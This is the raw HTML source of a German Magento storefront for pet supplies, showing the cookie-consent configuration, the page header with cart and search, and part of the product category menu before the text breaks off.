<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.pfote\u002Dund\u002Dhuf.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>


<div data-bind="scope: 'pr-cookie-notice'" class="pr-cookie-notice-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-notice":{"component":"Plumrocket_CookieConsent\/js\/view\/notice","template":"Plumrocket_CookieConsent\/notice\/default","displayStyle":"popup","acceptButtonConfig":{"label":"Cookies akzeptieren","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null},"declineButtonConfig":{"enabled":true,"label":"Ablehnen","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null},"settingsButtonConfig":{"enabled":true,"type":"link","label":"Einstellungen","link_color":null,"link_color_on_hover":null},"statusCookieName":"pr-cookie-notice-status","noticeTitle":"Wir verwenden Cookies","noticeTextHtml":"<p>Wir verwenden Cookies, um dir ein optimales Web-Erlebnis zu bieten. Dazu z\u00e4hlen Cookies f\u00fcr den Betrieb der Website & zur Steuerung der kommerziellen Unternehmensziele, sowie solche, die zu anonymen Statistikzwecken, Komforteinstellungen oder zur Anzeige personalisierter Inhalte genutzt werden. Du entscheidest selbst, welche du zul\u00e4sst, siehe Datenschutzhinweise.<\/p>","design":{"titleColor":"#f6f6f6","textColor":"#e6e6e6","backgroundColor":"#002244E3","overlayBackgroundColor":"","overlayBlur":false}}}}        }
    }
</script>

<div data-bind="scope: 'pr-cookie-settings-bar'" class="pr-cookie-settings-bar-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-settings-bar":{"component":"Plumrocket_CookieConsent\/js\/view\/settings","template":"Plumrocket_CookieConsent\/settings\/accordion-popup","categories":[{"key":"necessary","is_essential":true,"is_pre_checked":false,"name":"Strictly necessary cookies","description":"These cookies are essential for you to browse our store and use its features, such as accessing secure areas of the website. Cookies that allow holding your cart items, cookies that keep you logged-in and cookies that save your customized preferences are an example of strictly necessary cookies. These cookies are essential to a website's functionality and cannot be disabled by users.","sort_order":0},{"key":"preferences","is_essential":false,"is_pre_checked":false,"name":"Preferences cookies","description":"Preferences cookies are also known as \u201cfunctionality cookies\u201d. These cookies allow a website to remember choices you have made in the past, like what language you prefer, your favourite search filters, or what your user name and password are so you can automatically log in.","sort_order":0},{"key":"statistics","is_essential":false,"is_pre_checked":false,"name":"Statistics cookies","description":"Statistics cookies are also known as \u201cperformance cookies\u201d. These cookies collect information about how you use a website, like which pages you visited and which links you clicked on. None of this information can be used to identify you. It is all aggregated and, therefore, anonymized. Their sole purpose is to improve website functions. This includes cookies from third-party analytics services, such as visitor analytics, heatmaps and social media analytics.","sort_order":0},{"key":"marketing","is_essential":false,"is_pre_checked":false,"name":"Marketing cookies","description":"These cookies track your online activity to help advertisers deliver more relevant advertising or to limit how many times you see an ad. These cookies can share that information with other organizations or advertisers. These are persistent cookies and almost always of third-party provenance.","sort_order":0}],"cookies":[{"name":"pr-cookie-notice-status","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Stores close status of cookie notice."},{"name":"user_allowed_save_cookie","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Stores built-in cookie consent per website."},{"name":"guest-view","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in \u201cOrders and Returns\u201d widgets."},{"name":"login_redirect","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Preserves the destination page the customer was loading before being directed to log in."},{"name":"mage-messages","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper."},{"name":"section_data_ids","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc."},{"name":"store","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Tracks the specific store view \/ locale selected by the shopper."},{"name":"amz_auth_err","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates an authorization error."},{"name":"amz_auth_logout","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates that the user should be logged out."},{"name":"mage-cache-sessid","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"The value of this cookie triggers the cleanup of local cache storage. When the cookie is removed by the backend application, the Admin cleans up local storage, and sets the cookie value to true."},{"name":"mage-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Local storage of visitor-specific content that enables ecommerce functions."},{"name":"stf","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Records the time messages are sent by the SendFriend (Email a Friend) module."},{"name":"recently_viewed_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently viewed products for easy navigation."},{"name":"recently_viewed_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently previously viewed products for easy navigation."},{"name":"mage-translation-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores translated content when requested by the shopper. Used when Translation Strategy is configured as \"Dictionary (Translation on Storefront side)\"."},{"name":"mage-translation-file-version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Tracks the version of translations in local storage. Used when Translation Strategy is configured as Dictionary (Translation on Storefront side)."},{"name":"product_data_storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores configuration for product data related to Recently Viewed \/ Compared Products."},{"name":"recently_compared_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently compared products."},{"name":"recently_compared_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of previously compared products for easy navigation."},{"name":"mage-cache-storage-section-invalidation","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Forces local storage of specific content sections that should be invalidated."},{"name":"_ga","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":63072000,"durationLabel":"730 days","description":"Used to distinguish users."},{"name":"_gid","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Used to distinguish users."},{"name":"_gat","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Used to throttle request rate."},{"name":"_dc_gtm_*","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":60,"durationLabel":"less than an hour","description":"Used to throttle request rate."},{"name":"pr-cookie-consent","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":365,"durationLabel":"less than an hour","description":"Keeps your cookie consent."},{"name":"pr-cookie-consent-id","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":365,"durationLabel":"less than an hour","description":"Keeps your cookie consent id."},{"name":"form_key","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery (CSRF)."},{"name":"X-Magento-Vary","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"Configuration setting that improves performance when using Varnish static content caching."},{"name":"private_content_version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server."},{"name":"persistent_shopping_cart","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper."},{"name":"add_to_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity removed from the cart, and makes the information available for future integration by third-party scripts."},{"name":"mage-banners-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"Stores banner content locally to improve performance."},{"name":"remove_from_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity added to the cart, and makes the information available for future integration by third-party scripts."}],"displayStyle":"accordions_popup","canShowCookieDetails":true,"overview":{"title":"Privacy and Cookies","text":"<p>A cookie is information stored on your computer by a website you visit. Cookies provide a way for the site to recognize you and keep track of your preferences. Ecommerce websites place cookies on visitors' browsers to retain login credentials, identify customers, and provide a customized shopping experience.<\/p>\r\n<p>We respect the privacy of individuals and recognize the importance of personal data entrusted to us by our customers. Any website visitor may choose not to allow some types of cookies. Click on cookie category headings and cookie details to find out more and change our default settings. However, blocking some types of cookies may impact your website experience and prevent you from using all the features on our store.<\/p>"},"consentPreferences":{"header":"Manage Consent Preferences","essential_category_status":"Always Active","cookie_details_link":"Cookie Details"},"design":{"textColor":"inherit","backgroundColor":"inherit"},"acceptButtonConfig":{"label":"Accept All","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null},"declineButtonConfig":{"enabled":true,"label":"Decline All","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null},"confirmButtonConfig":{"label":"Confirm My Choices","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null}}}}        }
    }
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#xDC;ber&#x20;8000&#x20;Artikel&#x20;und&#x20;100.000&#x20;zufriedene&#x20;Kunden&#x21;&#x20;&#x7C;&#x20;sicher&#x20;&amp;&#x20;schnell&#x20;bezahlen&#x20;&#x7C;&#x20;Versandkostenfreie&#x20;Lieferung&#x20;ab&#x20;25&#x20AC;&#x2A;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="oder">
    <a href="https://www.pfote-und-huf.com/customer/account/login/referer/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vP3Byb2R1Y3RfaWQ9NjAxJnJvdXRlPXByb2R1Y3QlMkZwcm9kdWN0JnRhZz1IdW5kZWxlaW5l/"        >Anmelden</a>
</li>
<li><a href="https://www.pfote-und-huf.com/customer/account/create/" id="idtjGGRGVf" >Ein Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.pfote-und-huf.com/"
    title="pfote-und-huf-logo"
    aria-label="store logo">
    <img src="https://www.pfote-und-huf.com/media/logo/stores/1/PfoteUndHuf_Logo_1.jpg"
         title="pfote-und-huf-logo"
         alt="pfote-und-huf-logo"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.pfote-und-huf.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.pfote-und-huf.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.pfote-und-huf.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.pfote-und-huf.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.pfote-und-huf.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.pfote-und-huf.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.pfote-und-huf.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vP3Byb2R1Y3RfaWQ9NjAxJnJvdXRlPXByb2R1Y3QlMkZwcm9kdWN0JnRhZz1IdW5kZWxlaW5l\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.pfote-und-huf.com\/media\/captcha\/base\/0eb2a977712cc14ac3ef95015415ecc6.png","refreshUrl":"https:\/\/www.pfote-und-huf.com\/captcha\/refresh\/","isRequired":true,"timestamp":1768351242}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"CleverZoeger_BasePrice\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fstatic\u002Fversion1768276921\u002Ffrontend\u002Fpfote\u002Fluma\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.pfote-und-huf.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.pfote-und-huf.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.pfote-und-huf.com/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.pfote-und-huf.com/hundeleinen.html"  class="level-top" ><span>Hundeleine</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.pfote-und-huf.com/hundeleinen/biothane.html" ><span>Biothane</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/fettleder.html" ><span>Fettleder</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/gurtband.html" ><span>Gurtband</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/gummiert.html" ><span>Gummiert</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/rundgeflecht.html" ><span>Rundgeflecht</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/supersoft.html" ><span>SuperSoft</span></a></li><li  class="level1 nav-1-7 category-item last"><a href="https://www.pfote-und-huf.com/hundeleinen/joggingleinen.html" ><span>Joggingleinen</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.pfote-und-huf.com/halsbaender.html"  class="level-top" ><span>Halsbänder</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.pfote-und-huf.com/halsbaender/biothane.html" ><span>Biothane</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.pfote-und-huf.com/halsbaender/fettleder.html" ><span>Fettleder</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.pfote-und-huf.com/halsbaender/gurtband.html" ><span>Gurtband</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.pfote-und-huf.com/halsbaender/rundgeflecht.html" ><span>Rundgeflecht</span></a></li><li  class="level1 nav-2-5 category-item last"><a href="https://www.pfote-und-huf.com/halsbaender/supersoft.html" ><span>SuperSoft</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.pfote-und-huf.com/geschirre.html"  class="level-top" ><span>Geschirre</span></a></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.pfote-und-huf.com/hundemarken.html"  class="level-top" ><span>Hundemarken</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.pfote-und-huf.com/hundemarken/red-dingo.html" ><span>Red Dingo</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.pfote-und-huf.com/hundemarken/exklusive-hundemarken.html" ><span>Exklusive Hundemarken</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.pfote-und-huf.com/hundemarken/aluminium-hundemarken.html" ><span>Aluminium Hundemarken</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.pfote-und-huf.com/bekleidung.html"  class="level-top" ><span>Bekleidung</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.pfote-und-huf.com/bekleidung/bademantel.html" ><span>Bademantel</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.pfote-und-huf.com/bekleidung/wintermantel.html" ><span>Wintermantel</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.pfote-und-huf.com/bekleidung/regenmantel.html" ><span>Regenmantel</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.pfote-und-huf.com/bekleidung/trainingsbekleidung.html" ><span>Trainingsbekleidung</span></a></li><li  class="level1 nav-5-5 category-item last"><a href="https://www.pfote-und-huf.com/bekleidung/schwimmweste.html" ><span>Schwimmweste</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.pfote-und-huf.com/kauartikel.html"  class="level-top" ><span>Futter, Kauartikel &amp; Leckerlies</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.pfote-und-huf.com/kauartikel/leckerlies.html" ><span>Leckerlies</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.pfote-und-huf.com/kauartikel/nassfutter.html" ><span>Nassfutter</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.pfote-und-huf.com/kauartikel/kauartikel.html" ><span>Kauartikel</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.pfote-und-huf.com/kauartikel/trockenfutter.html" ><span>Trockenfutter</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.pfote-und-huf.com/kauartikel/futterzusatz.html" ><span>Futterzusatz</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.pfote-und-huf.com/leckerlibeutel.html"  class="level-top" ><span>Leckerlibeutel</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.pfote-und-huf.com/leckerlibeutel/leckerlibeutel-mit-zipper.html" ><span>Leckerlibeutel mit Zipper</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.pfote-und-huf.com/leckerlibeutel/kotbeutelspender.html" ><span>Kotbeutelspender</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://www.pfote-und-huf.com/reitsportartikel.html"  class="level-top" ><span>Reitsportartikel</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.pfote-und-huf.com/reise-transport.html"  class="level-top" ><span>Reise &amp; Transport</span></a></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.pfote-und-huf.com/schlafen.html"  class="level-top" ><span>Hundebetten &amp; Hundedecken</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.pfote-und-huf.com/halsbander/schlafen/hundebetten.html" ><span>Hundebetten orthopädisch</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://www.pfote-und-huf.com/halsbander/schlafen/autobetten.html" ><span>Hundematten orthopädisch</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://www.pfote-und-huf.com/halsbander/schlafen/hundedecken.html" ><span>Hundedecken Softshell</span></a></li><li  class="level1 nav-10-4 category-item last"><a href="https://www.pfote-und-huf.com/halsbander/schlafen/vetbeds.html" ><span>Vet Beds</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.pfote-und-huf.com/schlaf-spiel.html"  class="level-top" ><span>Spiel &amp; Training </span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.pfote-und-huf.com/schlaf-spiel/schnuffelteppich.html" ><span>Schnüffelteppich</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.pfote-und-huf.com/schlaf-spiel/canvas-hundespielzeug.html" ><span>Canvas Hundespielzeug </span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.pfote-und-huf.com/schlaf-spiel/tau-zerr-spielzeug.html" ><span>Tau &amp; Zerr Spielzeug</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.pfote-und-huf.com/schlaf-spiel/vollgummi-spielzeug.html" ><span>Vollgummi Spielzeug</span></a></li><li  class="level1 nav-11-5 category-item last"><a href="https://www.pfote-und-huf.com/schlaf-spiel/dummies-hundetraining.html" ><span>Dummies Hundetraining</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.pfote-und-huf.com/hundenapf.html"  class="level-top" ><span>Hundenapf</span></a></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit.html"  class="level-top" ><span>Pflege &amp; Gesundheit</span></a><ul 